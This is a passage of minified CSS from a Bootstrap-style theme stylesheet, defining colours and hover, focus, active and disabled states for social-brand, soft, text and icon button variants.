rgba(88,114,167,.5)}.btn-facebook.disabled,.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn-facebook:not(:disabled):not(.disabled).active,.btn-facebook:not(:disabled):not(.disabled):active,.show>.btn-facebook.dropdown-toggle{color:#fff;background-color:#2d4373;border-color:#293e6a}.btn-facebook:not(:disabled):not(.disabled).active:focus,.btn-facebook:not(:disabled):not(.disabled):active:focus,.show>.btn-facebook.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(88,114,167,.5)}.btn-google{color:#fff;background-color:#d14130;border-color:#d14130}.btn-google:hover{color:#fff;background-color:#b33628;border-color:#a93325}.btn-google.focus,.btn-google:focus{box-shadow:0 0 0 .2rem rgba(216,94,79,.5)}.btn-google.disabled,.btn-google:disabled{color:#fff;background-color:#d14130;border-color:#d14130}.btn-google:not(:disabled):not(.disabled).active,.btn-google:not(:disabled):not(.disabled):active,.show>.btn-google.dropdown-toggle{color:#fff;background-color:#a93325;border-color:#9e3023}.btn-google:not(:disabled):not(.disabled).active:focus,.btn-google:not(:disabled):not(.disabled):active:focus,.show>.btn-google.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,94,79,.5)}.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn-twitter:hover{color:#fff;background-color:#0d8ddc;border-color:#0c85d0}.btn-twitter.focus,.btn-twitter:focus{box-shadow:0 0 0 .2rem rgba(63,175,244,.5)}.btn-twitter.disabled,.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn-twitter:not(:disabled):not(.disabled).active,.btn-twitter:not(:disabled):not(.disabled):active,.show>.btn-twitter.dropdown-toggle{color:#fff;background-color:#0c85d0;border-color:#0b7ec4}.btn-twitter:not(:disabled):not(.disabled).active:focus,.btn-twitter:not(:disabled):not(.disabled):active:focus,.show>.btn-twitter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(63,175,244,.5)}.btn-instagram{color:#fff;background-color:#3f729b;border-color:#3f729b}.btn-instagram:hover{color:#fff;background-color:#345e80;border-color:#305777}.btn-instagram.focus,.btn-instagram:focus{box-shadow:0 0 0 .2rem rgba(92,135,170,.5)}.btn-instagram.disabled,.btn-instagram:disabled{color:#fff;background-color:#3f729b;border-color:#3f729b}.btn-instagram:not(:disabled):not(.disabled).active,.btn-instagram:not(:disabled):not(.disabled):active,.show>.btn-instagram.dropdown-toggle{color:#fff;background-color:#305777;border-color:#2d516e}.btn-instagram:not(:disabled):not(.disabled).active:focus,.btn-instagram:not(:disabled):not(.disabled):active:focus,.show>.btn-instagram.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,135,170,.5)}.btn-github{color:#fff;background-color:#24292e;border-color:#24292e}.btn-github:hover{color:#fff;background-color:#131619;border-color:#0e1011}.btn-github.focus,.btn-github:focus{box-shadow:0 0 0 .2rem rgba(69,73,77,.5)}.btn-github.disabled,.btn-github:disabled{color:#fff;background-color:#24292e;border-color:#24292e}.btn-github:not(:disabled):not(.disabled).active,.btn-github:not(:disabled):not(.disabled):active,.show>.btn-github.dropdown-toggle{color:#fff;background-color:#0e1011;border-color:#08090a}.btn-github:not(:disabled):not(.disabled).active:focus,.btn-github:not(:disabled):not(.disabled):active:focus,.show>.btn-github.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,73,77,.5)}.btn-gray{color:#30374b;background-color:#a8b1c7;border-color:#a8b1c7}.btn-gray:hover{color:#30374b;background-color:#919cb8;border-color:#8995b3}.btn-gray.focus,.btn-gray:focus{box-shadow:0 0 0 .2rem rgba(150,159,180,.5)}.btn-gray.disabled,.btn-gray:disabled{color:#30374b;background-color:#a8b1c7;border-color:#a8b1c7}.btn-gray:not(:disabled):not(.disabled).active,.btn-gray:not(:disabled):not(.disabled):active,.show>.btn-gray.dropdown-toggle{color:#fff;background-color:#8995b3;border-color:#818eae}.btn-gray:not(:disabled):not(.disabled).active:focus,.btn-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(150,159,180,.5)}.btn-primary[href]:active,.btn-primary[href]:focus,.btn-primary[href]:hover,.btn-primary[type]:active,.btn-primary[type]:focus,.btn-primary[type]:hover{box-shadow:0 4px 11px rgba(1,122,253,.35)}.btn-primary:not([href]),.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-primary:not(label.btn),.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#017afd;border-color:#017afd}.btn-primary:hover{background-color:#017afd;border-color:#017afd}.btn-secondary[href]:active,.btn-secondary[href]:focus,.btn-secondary[href]:hover,.btn-secondary[type]:active,.btn-secondary[type]:focus,.btn-secondary[type]:hover{box-shadow:0 4px 11px rgba(255,65,0,.35)}.btn-secondary:not([href]),.btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-secondary:not(label.btn),.btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ff4100;border-color:#ff4100}.btn-secondary:hover{background-color:#ff4100;border-color:#ff4100}.btn-success[href]:active,.btn-success[href]:focus,.btn-success[href]:hover,.btn-success[type]:active,.btn-success[type]:focus,.btn-success[type]:hover{box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-success:not([href]),.btn-success:not([href]):not([href]):not(:disabled):not(.disabled),.btn-success:not(label.btn),.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{background-color:#00c9a7;border-color:#00c9a7}.btn-info[href]:active,.btn-info[href]:focus,.btn-info[href]:hover,.btn-info[type]:active,.btn-info[type]:focus,.btn-info[type]:hover{box-shadow:0 4px 11px rgba(0,223,252,.35)}.btn-info:not([href]),.btn-info:not([href]):not([href]):not(:disabled):not(.disabled),.btn-info:not(label.btn),.btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00dffc;border-color:#00dffc}.btn-info:hover{background-color:#00dffc;border-color:#00dffc}.btn-warning[href]:active,.btn-warning[href]:focus,.btn-warning[href]:hover,.btn-warning[type]:active,.btn-warning[type]:focus,.btn-warning[type]:hover{box-shadow:0 4px 11px rgba(255,193,7,.35)}.btn-warning:not([href]),.btn-warning:not([href]):not([href]):not(:disabled):not(.disabled),.btn-warning:not(label.btn),.btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{background-color:#ffc107;border-color:#ffc107}.btn-danger[href]:active,.btn-danger[href]:focus,.btn-danger[href]:hover,.btn-danger[type]:active,.btn-danger[type]:focus,.btn-danger[type]:hover{box-shadow:0 4px 11px rgba(222,68,55,.35)}.btn-danger:not([href]),.btn-danger:not([href]):not([href]):not(:disabled):not(.disabled),.btn-danger:not(label.btn),.btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#de4437;border-color:#de4437}.btn-danger:hover{background-color:#de4437;border-color:#de4437}.btn-light[href]:active,.btn-light[href]:focus,.btn-light[href]:hover,.btn-light[type]:active,.btn-light[type]:focus,.btn-light[type]:hover{box-shadow:0 4px 11px rgba(248,249,250,.35)}.btn-light:not([href]),.btn-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-light:not(label.btn),.btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark[href]:active,.btn-dark[href]:focus,.btn-dark[href]:hover,.btn-dark[type]:active,.btn-dark[type]:focus,.btn-dark[type]:hover{box-shadow:0 4px 11px rgba(48,55,75,.35)}.btn-dark:not([href]),.btn-dark:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark:not(label.btn),.btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#30374b;border-color:#30374b}.btn-dark:hover{background-color:#30374b;border-color:#30374b}.btn-white[href]:active,.btn-white[href]:focus,.btn-white[href]:hover,.btn-white[type]:active,.btn-white[type]:focus,.btn-white[type]:hover{box-shadow:0 4px 11px rgba(255,255,255,.35)}.btn-white:not([href]),.btn-white:not([href]):not([href]):not(:disabled):not(.disabled),.btn-white:not(label.btn),.btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#fff;border-color:#fff}.btn-white:hover{background-color:#fff;border-color:#fff}.btn-indigo[href]:active,.btn-indigo[href]:focus,.btn-indigo[href]:hover,.btn-indigo[type]:active,.btn-indigo[type]:focus,.btn-indigo[type]:hover{box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-indigo:not([href]),.btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled),.btn-indigo:not(label.btn),.btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{background-color:#2d1582;border-color:#2d1582}.btn-facebook[href]:active,.btn-facebook[href]:focus,.btn-facebook[href]:hover,.btn-facebook[type]:active,.btn-facebook[type]:focus,.btn-facebook[type]:hover{box-shadow:0 4px 11px rgba(59,89,152,.35)}.btn-facebook:not([href]),.btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled),.btn-facebook:not(label.btn),.btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#3b5998;border-color:#3b5998}.btn-facebook:hover{background-color:#3b5998;border-color:#3b5998}.btn-google[href]:active,.btn-google[href]:focus,.btn-google[href]:hover,.btn-google[type]:active,.btn-google[type]:focus,.btn-google[type]:hover{box-shadow:0 4px 11px rgba(209,65,48,.35)}.btn-google:not([href]),.btn-google:not([href]):not([href]):not(:disabled):not(.disabled),.btn-google:not(label.btn),.btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#d14130;border-color:#d14130}.btn-google:hover{background-color:#d14130;border-color:#d14130}.btn-twitter[href]:active,.btn-twitter[href]:focus,.btn-twitter[href]:hover,.btn-twitter[type]:active,.btn-twitter[type]:focus,.btn-twitter[type]:hover{box-shadow:0 4px 11px rgba(29,161,242,.35)}.btn-twitter:not([href]),.btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled),.btn-twitter:not(label.btn),.btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#1da1f2;border-color:#1da1f2}.btn-twitter:hover{background-color:#1da1f2;border-color:#1da1f2}.btn-instagram[href]:active,.btn-instagram[href]:focus,.btn-instagram[href]:hover,.btn-instagram[type]:active,.btn-instagram[type]:focus,.btn-instagram[type]:hover{box-shadow:0 4px 11px rgba(63,114,155,.35)}.btn-instagram:not([href]),.btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled),.btn-instagram:not(label.btn),.btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#3f729b;border-color:#3f729b}.btn-instagram:hover{background-color:#3f729b;border-color:#3f729b}.btn-github[href]:active,.btn-github[href]:focus,.btn-github[href]:hover,.btn-github[type]:active,.btn-github[type]:focus,.btn-github[type]:hover{box-shadow:0 4px 11px rgba(36,41,46,.35)}.btn-github:not([href]),.btn-github:not([href]):not([href]):not(:disabled):not(.disabled),.btn-github:not(label.btn),.btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#24292e;border-color:#24292e}.btn-github:hover{background-color:#24292e;border-color:#24292e}.btn-gray[href]:active,.btn-gray[href]:focus,.btn-gray[href]:hover,.btn-gray[type]:active,.btn-gray[type]:focus,.btn-gray[type]:hover{box-shadow:0 4px 11px rgba(168,177,199,.35)}.btn-gray:not([href]),.btn-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray:not(label.btn),.btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#a8b1c7;border-color:#a8b1c7}.btn-gray:hover{background-color:#a8b1c7;border-color:#a8b1c7}.btn-custom-toggle-primary{color:#525f7f;border-color:#8f9ab7}.btn-custom-toggle-primary:hover{color:#017afd;background-color:transparent;border-color:#017afd}.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,.btn-custom-toggle-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#017afd;border-color:#017afd}.btn-custom-toggle-white:hover{color:#fff;background-color:rgba(255,255,255,.2)}.btn-custom-toggle-white:not(:disabled):not(.disabled).active,.btn-custom-toggle-white:not(:disabled):not(.disabled):active{color:#017afd}.btn-soft-primary{color:#017afd;background:rgba(1,122,253,.1);border-color:transparent}.btn-soft-primary[href].active,.btn-soft-primary[href]:active,.btn-soft-primary[href]:focus,.btn-soft-primary[href]:hover,.btn-soft-primary[type].active,.btn-soft-primary[type]:active,.btn-soft-primary[type]:focus,.btn-soft-primary[type]:hover{color:#fff;background:#017afd;box-shadow:0 4px 11px rgba(1,122,253,.35)}.btn-soft-primary[href].disabled,.btn-soft-primary[href]:disabled,.btn-soft-primary[type].disabled,.btn-soft-primary[type]:disabled{color:#017afd;background-color:rgba(1,122,253,.1);box-shadow:none}.btn-soft-primary[href]:not(:disabled):not(.disabled).active,.btn-soft-primary[href]:not(:disabled):not(.disabled):active,.btn-soft-primary[type]:not(:disabled):not(.disabled).active,.btn-soft-primary[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-primary[href].dropdown-toggle,.show>.btn-soft-primary[type].dropdown-toggle{color:#fff;background-color:#017afd}.btn.btn-soft-primary{color:#017afd}.btn-soft-secondary{color:#ff4100;background:rgba(255,65,0,.1);border-color:transparent}.btn-soft-secondary[href].active,.btn-soft-secondary[href]:active,.btn-soft-secondary[href]:focus,.btn-soft-secondary[href]:hover,.btn-soft-secondary[type].active,.btn-soft-secondary[type]:active,.btn-soft-secondary[type]:focus,.btn-soft-secondary[type]:hover{color:#fff;background:#ff4100;box-shadow:0 4px 11px rgba(255,65,0,.35)}.btn-soft-secondary[href].disabled,.btn-soft-secondary[href]:disabled,.btn-soft-secondary[type].disabled,.btn-soft-secondary[type]:disabled{color:#ff4100;background-color:rgba(255,65,0,.1);box-shadow:none}.btn-soft-secondary[href]:not(:disabled):not(.disabled).active,.btn-soft-secondary[href]:not(:disabled):not(.disabled):active,.btn-soft-secondary[type]:not(:disabled):not(.disabled).active,.btn-soft-secondary[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-secondary[href].dropdown-toggle,.show>.btn-soft-secondary[type].dropdown-toggle{color:#fff;background-color:#ff4100}.btn.btn-soft-secondary{color:#ff4100}.btn-soft-success{color:#00c9a7;background:rgba(0,201,167,.1);border-color:transparent}.btn-soft-success[href].active,.btn-soft-success[href]:active,.btn-soft-success[href]:focus,.btn-soft-success[href]:hover,.btn-soft-success[type].active,.btn-soft-success[type]:active,.btn-soft-success[type]:focus,.btn-soft-success[type]:hover{color:#fff;background:#00c9a7;box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-soft-success[href].disabled,.btn-soft-success[href]:disabled,.btn-soft-success[type].disabled,.btn-soft-success[type]:disabled{color:#00c9a7;background-color:rgba(0,201,167,.1);box-shadow:none}.btn-soft-success[href]:not(:disabled):not(.disabled).active,.btn-soft-success[href]:not(:disabled):not(.disabled):active,.btn-soft-success[type]:not(:disabled):not(.disabled).active,.btn-soft-success[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-success[href].dropdown-toggle,.show>.btn-soft-success[type].dropdown-toggle{color:#fff;background-color:#00c9a7}.btn.btn-soft-success{color:#00c9a7}.btn-soft-info{color:#00dffc;background:rgba(0,223,252,.1);border-color:transparent}.btn-soft-info[href].active,.btn-soft-info[href]:active,.btn-soft-info[href]:focus,.btn-soft-info[href]:hover,.btn-soft-info[type].active,.btn-soft-info[type]:active,.btn-soft-info[type]:focus,.btn-soft-info[type]:hover{color:#30374b;background:#00dffc;box-shadow:0 4px 11px rgba(0,223,252,.35)}.btn-soft-info[href].disabled,.btn-soft-info[href]:disabled,.btn-soft-info[type].disabled,.btn-soft-info[type]:disabled{color:#00dffc;background-color:rgba(0,223,252,.1);box-shadow:none}.btn-soft-info[href]:not(:disabled):not(.disabled).active,.btn-soft-info[href]:not(:disabled):not(.disabled):active,.btn-soft-info[type]:not(:disabled):not(.disabled).active,.btn-soft-info[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-info[href].dropdown-toggle,.show>.btn-soft-info[type].dropdown-toggle{color:#30374b;background-color:#00dffc}.btn.btn-soft-info{color:#00dffc}.btn-soft-warning{color:#ffc107;background:rgba(255,193,7,.1);border-color:transparent}.btn-soft-warning[href].active,.btn-soft-warning[href]:active,.btn-soft-warning[href]:focus,.btn-soft-warning[href]:hover,.btn-soft-warning[type].active,.btn-soft-warning[type]:active,.btn-soft-warning[type]:focus,.btn-soft-warning[type]:hover{color:#30374b;background:#ffc107;box-shadow:0 4px 11px rgba(255,193,7,.35)}.btn-soft-warning[href].disabled,.btn-soft-warning[href]:disabled,.btn-soft-warning[type].disabled,.btn-soft-warning[type]:disabled{color:#ffc107;background-color:rgba(255,193,7,.1);box-shadow:none}.btn-soft-warning[href]:not(:disabled):not(.disabled).active,.btn-soft-warning[href]:not(:disabled):not(.disabled):active,.btn-soft-warning[type]:not(:disabled):not(.disabled).active,.btn-soft-warning[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-warning[href].dropdown-toggle,.show>.btn-soft-warning[type].dropdown-toggle{color:#30374b;background-color:#ffc107}.btn.btn-soft-warning{color:#ffc107}.btn-soft-danger{color:#de4437;background:rgba(222,68,55,.1);border-color:transparent}.btn-soft-danger[href].active,.btn-soft-danger[href]:active,.btn-soft-danger[href]:focus,.btn-soft-danger[href]:hover,.btn-soft-danger[type].active,.btn-soft-danger[type]:active,.btn-soft-danger[type]:focus,.btn-soft-danger[type]:hover{color:#fff;background:#de4437;box-shadow:0 4px 11px rgba(222,68,55,.35)}.btn-soft-danger[href].disabled,.btn-soft-danger[href]:disabled,.btn-soft-danger[type].disabled,.btn-soft-danger[type]:disabled{color:#de4437;background-color:rgba(222,68,55,.1);box-shadow:none}.btn-soft-danger[href]:not(:disabled):not(.disabled).active,.btn-soft-danger[href]:not(:disabled):not(.disabled):active,.btn-soft-danger[type]:not(:disabled):not(.disabled).active,.btn-soft-danger[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-danger[href].dropdown-toggle,.show>.btn-soft-danger[type].dropdown-toggle{color:#fff;background-color:#de4437}.btn.btn-soft-danger{color:#de4437}.btn-soft-light{color:#f8f9fa;background:rgba(248,249,250,.1);border-color:transparent}.btn-soft-light[href].active,.btn-soft-light[href]:active,.btn-soft-light[href]:focus,.btn-soft-light[href]:hover,.btn-soft-light[type].active,.btn-soft-light[type]:active,.btn-soft-light[type]:focus,.btn-soft-light[type]:hover{color:#30374b;background:#f8f9fa;box-shadow:0 4px 11px rgba(248,249,250,.35)}.btn-soft-light[href].disabled,.btn-soft-light[href]:disabled,.btn-soft-light[type].disabled,.btn-soft-light[type]:disabled{color:#f8f9fa;background-color:rgba(248,249,250,.1);box-shadow:none}.btn-soft-light[href]:not(:disabled):not(.disabled).active,.btn-soft-light[href]:not(:disabled):not(.disabled):active,.btn-soft-light[type]:not(:disabled):not(.disabled).active,.btn-soft-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-light[href].dropdown-toggle,.show>.btn-soft-light[type].dropdown-toggle{color:#30374b;background-color:#f8f9fa}.btn.btn-soft-light{color:#f8f9fa}.btn-soft-dark{color:#30374b;background:rgba(48,55,75,.1);border-color:transparent}.btn-soft-dark[href].active,.btn-soft-dark[href]:active,.btn-soft-dark[href]:focus,.btn-soft-dark[href]:hover,.btn-soft-dark[type].active,.btn-soft-dark[type]:active,.btn-soft-dark[type]:focus,.btn-soft-dark[type]:hover{color:#fff;background:#30374b;box-shadow:0 4px 11px rgba(48,55,75,.35)}.btn-soft-dark[href].disabled,.btn-soft-dark[href]:disabled,.btn-soft-dark[type].disabled,.btn-soft-dark[type]:disabled{color:#30374b;background-color:rgba(48,55,75,.1);box-shadow:none}.btn-soft-dark[href]:not(:disabled):not(.disabled).active,.btn-soft-dark[href]:not(:disabled):not(.disabled):active,.btn-soft-dark[type]:not(:disabled):not(.disabled).active,.btn-soft-dark[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-dark[href].dropdown-toggle,.show>.btn-soft-dark[type].dropdown-toggle{color:#fff;background-color:#30374b}.btn.btn-soft-dark{color:#30374b}.btn-soft-white{color:#fff;background:rgba(255,255,255,.1);border-color:transparent}.btn-soft-white[href].active,.btn-soft-white[href]:active,.btn-soft-white[href]:focus,.btn-soft-white[href]:hover,.btn-soft-white[type].active,.btn-soft-white[type]:active,.btn-soft-white[type]:focus,.btn-soft-white[type]:hover{color:#30374b;background:#fff;box-shadow:0 4px 11px rgba(255,255,255,.35)}.btn-soft-white[href].disabled,.btn-soft-white[href]:disabled,.btn-soft-white[type].disabled,.btn-soft-white[type]:disabled{color:#fff;background-color:rgba(255,255,255,.1);box-shadow:none}.btn-soft-white[href]:not(:disabled):not(.disabled).active,.btn-soft-white[href]:not(:disabled):not(.disabled):active,.btn-soft-white[type]:not(:disabled):not(.disabled).active,.btn-soft-white[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-white[href].dropdown-toggle,.show>.btn-soft-white[type].dropdown-toggle{color:#30374b;background-color:#fff}.btn.btn-soft-white{color:#fff}.btn-soft-indigo{color:#2d1582;background:rgba(45,21,130,.1);border-color:transparent}.btn-soft-indigo[href].active,.btn-soft-indigo[href]:active,.btn-soft-indigo[href]:focus,.btn-soft-indigo[href]:hover,.btn-soft-indigo[type].active,.btn-soft-indigo[type]:active,.btn-soft-indigo[type]:focus,.btn-soft-indigo[type]:hover{color:#fff;background:#2d1582;box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-soft-indigo[href].disabled,.btn-soft-indigo[href]:disabled,.btn-soft-indigo[type].disabled,.btn-soft-indigo[type]:disabled{color:#2d1582;background-color:rgba(45,21,130,.1);box-shadow:none}.btn-soft-indigo[href]:not(:disabled):not(.disabled).active,.btn-soft-indigo[href]:not(:disabled):not(.disabled):active,.btn-soft-indigo[type]:not(:disabled):not(.disabled).active,.btn-soft-indigo[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-indigo[href].dropdown-toggle,.show>.btn-soft-indigo[type].dropdown-toggle{color:#fff;background-color:#2d1582}.btn.btn-soft-indigo{color:#2d1582}.btn-soft-facebook{color:#3b5998;background:rgba(59,89,152,.1);border-color:transparent}.btn-soft-facebook[href].active,.btn-soft-facebook[href]:active,.btn-soft-facebook[href]:focus,.btn-soft-facebook[href]:hover,.btn-soft-facebook[type].active,.btn-soft-facebook[type]:active,.btn-soft-facebook[type]:focus,.btn-soft-facebook[type]:hover{color:#fff;background:#3b5998;box-shadow:0 4px 11px rgba(59,89,152,.35)}.btn-soft-facebook[href].disabled,.btn-soft-facebook[href]:disabled,.btn-soft-facebook[type].disabled,.btn-soft-facebook[type]:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);box-shadow:none}.btn-soft-facebook[href]:not(:disabled):not(.disabled).active,.btn-soft-facebook[href]:not(:disabled):not(.disabled):active,.btn-soft-facebook[type]:not(:disabled):not(.disabled).active,.btn-soft-facebook[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-facebook[href].dropdown-toggle,.show>.btn-soft-facebook[type].dropdown-toggle{color:#fff;background-color:#3b5998}.btn.btn-soft-facebook{color:#3b5998}.btn-soft-google{color:#d14130;background:rgba(209,65,48,.1);border-color:transparent}.btn-soft-google[href].active,.btn-soft-google[href]:active,.btn-soft-google[href]:focus,.btn-soft-google[href]:hover,.btn-soft-google[type].active,.btn-soft-google[type]:active,.btn-soft-google[type]:focus,.btn-soft-google[type]:hover{color:#fff;background:#d14130;box-shadow:0 4px 11px rgba(209,65,48,.35)}.btn-soft-google[href].disabled,.btn-soft-google[href]:disabled,.btn-soft-google[type].disabled,.btn-soft-google[type]:disabled{color:#d14130;background-color:rgba(209,65,48,.1);box-shadow:none}.btn-soft-google[href]:not(:disabled):not(.disabled).active,.btn-soft-google[href]:not(:disabled):not(.disabled):active,.btn-soft-google[type]:not(:disabled):not(.disabled).active,.btn-soft-google[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-google[href].dropdown-toggle,.show>.btn-soft-google[type].dropdown-toggle{color:#fff;background-color:#d14130}.btn.btn-soft-google{color:#d14130}.btn-soft-twitter{color:#1da1f2;background:rgba(29,161,242,.1);border-color:transparent}.btn-soft-twitter[href].active,.btn-soft-twitter[href]:active,.btn-soft-twitter[href]:focus,.btn-soft-twitter[href]:hover,.btn-soft-twitter[type].active,.btn-soft-twitter[type]:active,.btn-soft-twitter[type]:focus,.btn-soft-twitter[type]:hover{color:#fff;background:#1da1f2;box-shadow:0 4px 11px rgba(29,161,242,.35)}.btn-soft-twitter[href].disabled,.btn-soft-twitter[href]:disabled,.btn-soft-twitter[type].disabled,.btn-soft-twitter[type]:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);box-shadow:none}.btn-soft-twitter[href]:not(:disabled):not(.disabled).active,.btn-soft-twitter[href]:not(:disabled):not(.disabled):active,.btn-soft-twitter[type]:not(:disabled):not(.disabled).active,.btn-soft-twitter[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-twitter[href].dropdown-toggle,.show>.btn-soft-twitter[type].dropdown-toggle{color:#fff;background-color:#1da1f2}.btn.btn-soft-twitter{color:#1da1f2}.btn-soft-instagram{color:#3f729b;background:rgba(63,114,155,.1);border-color:transparent}.btn-soft-instagram[href].active,.btn-soft-instagram[href]:active,.btn-soft-instagram[href]:focus,.btn-soft-instagram[href]:hover,.btn-soft-instagram[type].active,.btn-soft-instagram[type]:active,.btn-soft-instagram[type]:focus,.btn-soft-instagram[type]:hover{color:#fff;background:#3f729b;box-shadow:0 4px 11px rgba(63,114,155,.35)}.btn-soft-instagram[href].disabled,.btn-soft-instagram[href]:disabled,.btn-soft-instagram[type].disabled,.btn-soft-instagram[type]:disabled{color:#3f729b;background-color:rgba(63,114,155,.1);box-shadow:none}.btn-soft-instagram[href]:not(:disabled):not(.disabled).active,.btn-soft-instagram[href]:not(:disabled):not(.disabled):active,.btn-soft-instagram[type]:not(:disabled):not(.disabled).active,.btn-soft-instagram[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-instagram[href].dropdown-toggle,.show>.btn-soft-instagram[type].dropdown-toggle{color:#fff;background-color:#3f729b}.btn.btn-soft-instagram{color:#3f729b}.btn-soft-github{color:#24292e;background:rgba(36,41,46,.1);border-color:transparent}.btn-soft-github[href].active,.btn-soft-github[href]:active,.btn-soft-github[href]:focus,.btn-soft-github[href]:hover,.btn-soft-github[type].active,.btn-soft-github[type]:active,.btn-soft-github[type]:focus,.btn-soft-github[type]:hover{color:#fff;background:#24292e;box-shadow:0 4px 11px rgba(36,41,46,.35)}.btn-soft-github[href].disabled,.btn-soft-github[href]:disabled,.btn-soft-github[type].disabled,.btn-soft-github[type]:disabled{color:#24292e;background-color:rgba(36,41,46,.1);box-shadow:none}.btn-soft-github[href]:not(:disabled):not(.disabled).active,.btn-soft-github[href]:not(:disabled):not(.disabled):active,.btn-soft-github[type]:not(:disabled):not(.disabled).active,.btn-soft-github[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-github[href].dropdown-toggle,.show>.btn-soft-github[type].dropdown-toggle{color:#fff;background-color:#24292e}.btn.btn-soft-github{color:#24292e}.btn-soft-gray{color:#a8b1c7;background:rgba(168,177,199,.1);border-color:transparent}.btn-soft-gray[href].active,.btn-soft-gray[href]:active,.btn-soft-gray[href]:focus,.btn-soft-gray[href]:hover,.btn-soft-gray[type].active,.btn-soft-gray[type]:active,.btn-soft-gray[type]:focus,.btn-soft-gray[type]:hover{color:#30374b;background:#a8b1c7;box-shadow:0 4px 11px rgba(168,177,199,.35)}.btn-soft-gray[href].disabled,.btn-soft-gray[href]:disabled,.btn-soft-gray[type].disabled,.btn-soft-gray[type]:disabled{color:#a8b1c7;background-color:rgba(168,177,199,.1);box-shadow:none}.btn-soft-gray[href]:not(:disabled):not(.disabled).active,.btn-soft-gray[href]:not(:disabled):not(.disabled):active,.btn-soft-gray[type]:not(:disabled):not(.disabled).active,.btn-soft-gray[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray[href].dropdown-toggle,.show>.btn-soft-gray[type].dropdown-toggle{color:#30374b;background-color:#a8b1c7}.btn.btn-soft-gray{color:#a8b1c7}.btn-wide{min-width:10.65625rem}.btn-sm-wide{min-width:9.28125rem}.btn-xs{font-size:.6875rem;font-weight:400;padding:.4375rem .9375rem}.btn-icon.btn-xs{font-size:.825rem;width:1.65rem;height:1.65rem}.btn-group-sm>.btn-icon.btn,.btn-icon.btn-sm{font-size:.89925rem;width:2.2rem;height:2.2rem}.btn-group-lg>.btn-icon.btn,.btn-icon.btn-lg{font-size:20px;width:5.5rem;height:5.5rem}.btn-text-primary{color:#017afd;background:0 0}.btn-text-primary[href]:active,.btn-text-primary[href]:focus,.btn-text-primary[href]:hover,.btn-text-primary[type]:active,.btn-text-primary[type]:focus,.btn-text-primary[type]:hover{color:#30374b}.btn-text-secondary{color:#ff4100;background:0 0}.btn-text-secondary[href]:active,.btn-text-secondary[href]:focus,.btn-text-secondary[href]:hover,.btn-text-secondary[type]:active,.btn-text-secondary[type]:focus,.btn-text-secondary[type]:hover{color:#30374b}.btn-text-success{color:#00c9a7;background:0 0}.btn-text-success[href]:active,.btn-text-success[href]:focus,.btn-text-success[href]:hover,.btn-text-success[type]:active,.btn-text-success[type]:focus,.btn-text-success[type]:hover{color:#30374b}.btn-text-info{color:#00dffc;background:0 0}.btn-text-info[href]:active,.btn-text-info[href]:focus,.btn-text-info[href]:hover,.btn-text-info[type]:active,.btn-text-info[type]:focus,.btn-text-info[type]:hover{color:#30374b}.btn-text-warning{color:#ffc107;background:0 